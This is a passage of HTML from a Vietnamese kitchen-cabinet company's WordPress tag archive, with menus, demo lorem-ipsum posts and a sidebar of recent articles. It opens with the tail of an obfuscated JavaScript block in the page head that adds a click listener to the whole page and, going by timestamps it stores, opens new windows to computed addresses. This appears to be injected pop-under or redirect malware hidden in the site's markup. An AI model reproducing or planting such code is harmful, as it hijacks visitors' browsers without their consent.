Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</style><meta name="google-site-verification" content="4V3gSL6qvWfuku9ozJYIqNAVnCI-iCJHHf6O5DeNKRc" /></head><body class="archive tag tag-meditation tag-44 wp-theme-ambient theme-ambient eltd-core-1.2 woocommerce-no-js ambient-ver-1.6 eltdf-grid-1300 eltdf-footer-with-bg-image eltdf-fade-push-text-right eltdf-header-standard eltdf-sticky-header-on-scroll-down-up eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf-dropdown-animate-height eltdf-header-widget-separator eltdf-fullscreen-search eltdf-search-fade eltdf-side-menu-slide-from-right eltdf-woocommerce-columns-4 eltdf-woo-normal-space eltdf-woo-pl-info-below-image wpb-js-composer js-comp-ver-7.0 vc_responsive elementor-default elementor-kit-1492" itemscope itemtype="http://schema.org/WebPage"><section class="eltdf-side-menu right"><div class="eltdf-close-side-menu-holder"><div class="eltdf-close-side-menu-holder-inner">
<a href="#" target="_self" class="eltdf-close-side-menu">
<span class="eltdf-side-menu-lines">
<span class="eltdf-side-menu-line eltdf-line-1"></span>
<span class="eltdf-side-menu-line eltdf-line-2"></span>
<span class="eltdf-side-menu-line eltdf-line-3"></span>
</span>
</a></div></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 59px;margin-bottom: 0px"></div></div></div><div id="text-5" class="widget eltdf-sidearea widget_text"><div class="textwidget">This is Photoshop's version of Lorem Ipsn gravida nibh vel velit auctor aliquet.Aenean sollicitudin, lorem quis bibendum auci elit consequat ipsutis sem nibh id elit. quis bibendum auci elit.</div></div><div id="eltdf_instagram_widget-4" class="widget eltdf-sidearea widget_eltdf_instagram_widget"><h4 class="eltdf-sidearea-widget-title">Instagram feed</h4></div><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 10px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 7px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_phone"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">+ 01145928421</span></span>        </a>
<a class="eltdf-icon-widget-holder" data-icon-color="#dfb947" data-icon-hover-color="#dfb947" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 15px;margin: 0 8px 0 0;color: #dfb947"><span class="eltdf-icon-widget icon_mail"></span></span>            <span class="eltdf-icon-text-holder" style="font-size: 13px"><span class="eltdf-icon-text">SUPPORT@ELATED-THEMES.COM</span></span>        </a><div class="widget eltdf-separator-widget"><div class="eltdf-separator-holder clearfix  eltdf-separator-center eltdf-separator-full-width"><div class="eltdf-separator" style="border-style: solid;border-bottom-width: 0px;margin-top: 2px;margin-bottom: 0px"></div></div></div>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.instagram.com/" target="_blank">
<span class="eltdf-social-icon-widget social_instagram"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.twitter.com/" target="_blank">
<span class="eltdf-social-icon-widget social_twitter"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.facebook.com/" target="_blank">
<span class="eltdf-social-icon-widget social_facebook"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.tumblr.com/" target="_blank">
<span class="eltdf-social-icon-widget social_tumblr"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 10px 0 0" href="https://www.pinterest.com/" target="_blank">
<span class="eltdf-social-icon-widget social_pinterest"></span>        </a>
<a class="eltdf-social-icon-widget-holder" data-hover-color="#dfb947" data-original-color="#373737" style="color: #373737;font-size: 11px;margin: 0 0 0 0" href="https://www.linkedin.com/" target="_blank">
<span class="eltdf-social-icon-widget social_linkedin"></span>        </a><div id="custom_html-3" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-24" class="widget_text widget eltdf-sidearea widget_custom_html"><div class="textwidget custom-html-widget"></div></div></section><div class="eltdf-wrapper"><div class="eltdf-wrapper-inner"><div class="eltdf-fullscreen-search-holder"><div class="eltdf-fullscreen-search-close-container">
<a class="eltdf-fullscreen-search-close" href="javascript:void(0)">
<span class="icon-arrows-remove"></span>
</a></div><div class="eltdf-fullscreen-search-table"><div class="eltdf-fullscreen-search-cell"><form action="https://bep48h.com/" class="eltdf-fullscreen-search-form" method="get"><div class="eltdf-form-holder"><div class="eltdf-form-holder-inner"><div class="eltdf-field-holder">
<input type="text"  placeholder="SEARCH FOR..." name="s" class="eltdf-search-field" autocomplete="off" /></div>
<button type="submit" class="eltdf-search-submit"><span class="icon_search "></span></button><div class="eltdf-line"></div></div></div></form></div></div></div><div class="eltdf-top-bar"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers eltdf-50-50"><div class="eltdf-position-left"><div class="eltdf-position-left-inner">
<a class="eltdf-icon-widget-holder" data-icon-color="#ffffff" data-icon-hover-color="#ffffff" href="#" target="_self" >
<span class="eltdf-icon-holder" style="font-size: 13px;color: #ffffff"><i class="eltdf-icon-widget fa fa-map-marker"></i></span>                    </a><div id="text-15" class="widget widget_text eltdf-top-bar-widget"><div class="textwidget"><p><a style="font-size: 13px; color: #00000;"> 02 Đường số 37, KDC Vạn Phúc City</a></p></div></div><div id="custom_html-9" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="nav_menu-8" class="widget widget_nav_menu eltdf-top-bar-widget"><div class="menu-top-menu-right-container"><ul id="menu-top-menu-right" class="menu"><li id="menu-item-8054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8054"><a href="https://bep48h.com/tin-tuc/">Tin Tức</a></li><li id="menu-item-9044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9044"><a href="https://bep48h.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html eltdf-top-bar-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><header
class="eltdf-page-header" ><div
class="eltdf-menu-area eltdf-menu-right"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img loading="eager" itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" fetchpriority="high" decoding="sync"/>
<img loading="eager" itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" fetchpriority="high" decoding="async"/>        <img loading="eager" itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav"><ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span></span></a></li><li id="nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span></span></a></li><li id="nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span></span></a></li><li id="nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span></span></a></li><li id="nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span></span></a></li></ul></nav><div class="eltdf-main-menu-widget-area"><div id="custom_html-8" class="widget_text widget widget_custom_html eltdf-header-widget-area"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div><div class="eltdf-sticky-header"><div class="eltdf-sticky-holder"><div class="eltdf-grid"><div class=" eltdf-vertical-align-containers"><div class="eltdf-position-left"><div class="eltdf-position-left-inner"><div class="eltdf-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px;">
<img loading="eager" itemprop="image" class="eltdf-normal-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="logo" fetchpriority="high" decoding="sync"/>
<img loading="eager" itemprop="image" class="eltdf-dark-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="dark logo" fetchpriority="high" decoding="async"/>        <img loading="eager" itemprop="image" class="eltdf-light-logo" src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" width="150" height="150"  alt="light logo" fetchpriority="high" decoding="async"/>    </a></div></div></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav"><ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"></li><li id="sticky-nav-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp 48H</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Công Nghiệp</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Gỗ Tự Nhiên</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/tu-bep-nhua/" class=""><span class="item_outer"><span class="item_text">Tủ Bếp Nhựa</span><span class="plus"></span></span></a></li><li id="sticky-nav-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span class="item_outer"><span class="item_text">Bảng Giá</span><span class="plus"></span></span></a></li></ul></nav><div class="eltdf-sticky-right-widget-area"><div id="custom_html-4" class="widget_text widget widget_custom_html eltdf-sticky-right"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div></div></div></header><header class="eltdf-mobile-header"><div class="eltdf-mobile-header-inner"><div class="eltdf-mobile-header-holder"><div class="eltdf-grid"><div class="eltdf-vertical-align-containers"><div class="eltdf-mobile-menu-opener">
<a href="javascript:void(0)"><div class="eltdf-mo-icon-holder">
<span class="eltdf-mo-lines">
<span class="eltdf-mo-line eltdf-line-1"></span>
<span class="eltdf-mo-line eltdf-line-2"></span>
<span class="eltdf-mo-line eltdf-line-3"></span>
</span></div>
</a></div><div class="eltdf-position-center"><div class="eltdf-position-center-inner"><div class="eltdf-mobile-logo-wrapper">
<a itemprop="url" href="https://bep48h.com/" style="height: 75px">
<img loading="lazy" itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 150 150'%2F%3E" width="150" height="150"  alt="mobile logo" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/logo-bep48h-150.png" class=" wptangtoc-lazy"/>
</a></div></div></div><div class="eltdf-position-right"><div class="eltdf-position-right-inner"><div id="custom_html-14" class="widget_text widget widget_custom_html eltdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><nav class="eltdf-mobile-nav"><div class="eltdf-grid"><ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="mobile-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="mobile-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="mobile-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="mobile-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="mobile-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></div></nav></div></header><div class="eltdf-fullscreen-menu-holder-outer"><div class="eltdf-fullscreen-menu-holder"><div class="eltdf-fullscreen-menu-holder-inner"><div class="eltdf-container-inner"><div class="eltdf-fullscreen-above-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-above-widget"><div class="textwidget custom-html-widget"></div></div></div><nav class="eltdf-fullscreen-menu"><ul id="menu-main-menu-3" class=""><li id="popup-menu-item-7816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "></li><li id="popup-menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-module-lap-ghep/" class=""><span>Tủ Bếp 48H</span></a></li><li id="popup-menu-item-9499" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-cong-nghiep/" class=""><span>Tủ Bếp Gỗ Công Nghiệp</span></a></li><li id="popup-menu-item-9500" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-go-tu-nhien/" class=""><span>Tủ Bếp Gỗ Tự Nhiên</span></a></li><li id="popup-menu-item-9502" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/tu-bep-nhua/" class=""><span>Tủ Bếp Nhựa</span></a></li><li id="popup-menu-item-9037" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://bep48h.com/bang-gia-tu-bep-dep/" class=""><span>Bảng Giá</span></a></li></ul></nav><div class="eltdf-fullscreen-below-menu-widget-holder"><div class="widget_text widget_custom_html eltdf-fullscreen-menu-below-widget"><div class="textwidget custom-html-widget"></div></div></div></div></div></div></div><div class="eltdf-content" ><div class="eltdf-content-inner"><div class="eltdf-title eltdf-standard-type eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive wptangtoc-lazy" style="height:250px;background-color:#d6ab60;" data-height="250" data-background-width=&quot;1920&quot; data-bg="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg"><div class="eltdf-title-image"><img itemprop="image" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1920 572'%2F%3E" alt="Image11"  width="1920" height="572" fetchpriority="low" decoding="async" data-src="https://bep48h.com/wp-content/uploads/2022/06/banner-title-bep48h-2.jpg" class=" wptangtoc-lazy"/></div><div class="eltdf-title-holder" style="height:250px;"><div class="eltdf-container clearfix"><div class="eltdf-container-inner"><div class="eltdf-title-subtitle-holder" style=""><h1 itemprop="name" class="eltdf-title-text entry-title" style=""><span>Meditation Tag</span></h1></div></div></div></div></div><div class="eltdf-container"><div class="eltdf-container-inner clearfix"><div class="eltdf-two-columns-66-33  eltdf-content-has-sidebar clearfix"><div class="eltdf-column1"><div class="eltdf-column-inner"><div class="eltdf-blog-holder eltdf-blog-type-masonry eltdf-masonry-pagination-standard"><div class="eltdf-blog-masonry-grid-sizer"></div><div class="eltdf-blog-masonry-grid-gutter"></div><article id="post-7285" class="post-7285 post type-post status-publish format-standard has-post-thumbnail hentry category-design tag-health tag-meditation tag-vacation"><div class="eltdf-post-content"><div class="eltdf-post-image">
<a itemprop="url" href="https://bep48h.com/the-healthiest-spaces/" title="The Healthiest Spaces"><div class="eltdf-bli-overlay"></div>
</a></div><div class="eltdf-post-text"><div class="eltdf-post-info-holder"><div class="eltdf-post-info clearfix"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2017/01/">30 Tháng Một, 2017</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-comments-holder"><a itemprop="url" class="eltdf-post-info-comments" href="https://bep48h.com/the-healthiest-spaces/#comments" target="_self">3 Comments</a></div><div class="eltdf-blog-like">
<a href="#" class="eltdf-like" id="eltdf-like-7285-347" title="Like this"><i class="icon_heart_alt"></i><span>2</span></a></div></div></div><h4 itemprop="name" class="entry-title eltdf-post-title">
<a itemprop="url" href="https://bep48h.com/the-healthiest-spaces/" title="The Healthiest Spaces">The Healthiest Spaces</a></h4><div class="eltdf-post-excerpt-holder"><p itemprop="description" class="eltdf-post-excerpt">On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the too charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound are  ensue;</p></div><div class="eltdf-post-info-holder"><div class="eltdf-post-info clearfix"><div class="eltdf-post-info-author"><span class="eltdf-post-info-author-text">By</span><a itemprop="author" class="eltdf-post-info-author-link" href="https://bep48h.com/author/hieu/">Hieu</a></div></div></div></div></div></article><article id="post-7193" class="post-7193 post type-post status-publish format-standard has-post-thumbnail hentry category-kitchens tag-health tag-meditation tag-vacation"><div class="eltdf-post-content"><div class="eltdf-post-image">
<a itemprop="url" href="https://bep48h.com/beautiful-interiors/" title="Beautiful Interiors"><div class="eltdf-bli-overlay"></div>
</a></div><div class="eltdf-post-text"><div class="eltdf-post-info-holder"><div class="eltdf-post-info clearfix"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2016/09/">21 Tháng Chín, 2016</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-comments-holder"><a itemprop="url" class="eltdf-post-info-comments" href="https://bep48h.com/beautiful-interiors/#comments" target="_self">3 Comments</a></div><div class="eltdf-blog-like">
<a href="#" class="eltdf-like" id="eltdf-like-7193-376" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div></div></div><h4 itemprop="name" class="entry-title eltdf-post-title">
<a itemprop="url" href="https://bep48h.com/beautiful-interiors/" title="Beautiful Interiors">Beautiful Interiors</a></h4><div class="eltdf-post-excerpt-holder"><p itemprop="description" class="eltdf-post-excerpt">On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the too charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound are  ensue;</p></div><div class="eltdf-post-info-holder"><div class="eltdf-post-info clearfix"><div class="eltdf-post-info-author"><span class="eltdf-post-info-author-text">By</span><a itemprop="author" class="eltdf-post-info-author-link" href="https://bep48h.com/author/hieu/">Hieu</a></div></div></div></div></div></article><article id="post-7194" class="post-7194 post type-post status-publish format-standard has-post-thumbnail hentry category-design category-kitchens tag-meditation tag-pleasure"><div class="eltdf-post-content"><div class="eltdf-post-image">
<a itemprop="url" href="https://bep48h.com/small-budget-big-style/" title="Small Budget, Big Style"><div class="eltdf-bli-overlay"></div>
</a></div><div class="eltdf-post-text"><div class="eltdf-post-info-holder"><div class="eltdf-post-info clearfix"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2016/09/">21 Tháng Chín, 2016</a><meta itemprop="interactionCount" content="UserComments: 0"/></div><div class="eltdf-post-info-comments-holder"><a itemprop="url" class="eltdf-post-info-comments" href="https://bep48h.com/small-budget-big-style/#comments" target="_self">3 Comments</a></div><div class="eltdf-blog-like">
<a href="#" class="eltdf-like" id="eltdf-like-7194-964" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div></div></div><h4 itemprop="name" class="entry-title eltdf-post-title">
<a itemprop="url" href="https://bep48h.com/small-budget-big-style/" title="Small Budget, Big Style">Small Budget, Big Style</a></h4><div class="eltdf-post-excerpt-holder"><p itemprop="description" class="eltdf-post-excerpt">On the other hand, we denounce with righteous indignation and dislike men who are so beguiled and demoralized by the too charms of pleasure of the moment, so blinded by desire, that they cannot foresee the pain and trouble that are bound are  ensue;</p></div><div class="eltdf-post-info-holder"><div class="eltdf-post-info clearfix"><div class="eltdf-post-info-author"><span class="eltdf-post-info-author-text">By</span><a itemprop="author" class="eltdf-post-info-author-link" href="https://bep48h.com/author/hieu/">Hieu</a></div></div></div></div></div></article></div></div></div><div class="eltdf-column2"><div class="eltdf-column-inner"><aside class="eltdf-sidebar"><div id="search-2" class="widget widget_search"><h4>Tìm Kiếm</h4><form method="get" id="searchform" action="https://bep48h.com/"><div><label class="screen-reader-text" for="s">Search for:</label>
<input type="text" value="" placeholder="Search" name="s" id="s"/>
<button type="submit" id="searchsubmit"><span class="lnr lnr-magnifier"></span></button></div></form></div><div class="widget eltdf-blog-list-widget"><h4>Bài Viết Mới</h4><div class="eltdf-blog-list-holder  eltdf-blog-list-columns-1 eltdf-blog-list-normal-space eltdf-simple" data-max-num-pages= 11 data-next-page= 2 data-type= simple data-number-of-posts= 10 data-number-of-columns= 1 data-image-size= full data-order-by= date data-order= DESC data-title-tag= h4 data-text-length= 90 data-post-info-section= yes data-post-info-author= yes data-post-info-date= yes data-post-info-category= yes data-post-info-comments= no data-post-info-like= no data-post-info-share= no data-post-info-tags= no data-enable-read-more-button= yes data-enable-load-more-button= no ><ul class="eltdf-blog-list"><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/mau-nha-2-tang-dep-an-tuong-nam-2023/" title="Mẫu nhà 2 tầng đẹp ấn tượng năm 2023">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/08/mau-nha-2-tang-mai-thai-2-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/mau-nha-2-tang-dep-an-tuong-nam-2023/" title="Mẫu nhà 2 tầng đẹp ấn tượng năm 2023">Mẫu nhà 2 tầng đẹp ấn tượng năm 2023</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2023/08/">18 Tháng Tám, 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/cach-tinh-chi-phi-va-bao-gia-tu-bep-2023/" title="Cách tính chi phí và báo giá tủ bếp 2023">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/07/cach-tinh-chi-phi-tu-bep-3-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/cach-tinh-chi-phi-va-bao-gia-tu-bep-2023/" title="Cách tính chi phí và báo giá tủ bếp 2023">Cách tính chi phí và báo giá tủ bếp 2023</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2023/07/">15 Tháng Bảy, 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
<a itemprop="url" href="https://bep48h.com/ghe-xoay-truong-phong/" title="Những dòng ghế xoay trưởng phòng được nhiều người lựa chọn hiện nay">
<img loading="lazy" width="84" height="84" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E" class="attachment-84x84 size-84x84 wp-post-image wptangtoc-lazy" alt="" decoding="async" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 84 84'%2F%3E"  fetchpriority="low" data-src="https://bep48h.com/wp-content/uploads/2023/06/ghe-xoay-truong-phong-1-100x100.jpg" data-sizes="(max-width: 84px) 100vw, 84px"/>				</a></div><div class="eltdf-item-text-holder"><h4 itemprop="name" class="eltdf-bli-title entry-title" >
<span class="eltdf-bli-title-inner"><a itemprop="url" href="https://bep48h.com/ghe-xoay-truong-phong/" title="Những dòng ghế xoay trưởng phòng được nhiều người lựa chọn hiện nay">Những dòng ghế xoay trưởng phòng được nhiều người lựa chọn hiện nay</a></span></h4><div class="eltdf-bli-info"><div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated"><a itemprop="url" href="https://bep48h.com/2023/06/">19 Tháng Sáu, 2023</a><meta itemprop="interactionCount" content="UserComments: 0"/></div></div></div></div></li><li class="eltdf-bli clearfix"><div class="eltdf-bli-inner"><div class="eltdf-bli-image">
